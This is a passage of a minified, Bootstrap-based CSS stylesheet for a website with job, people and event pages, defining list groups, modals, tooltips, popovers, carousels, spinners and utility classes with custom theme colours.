rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 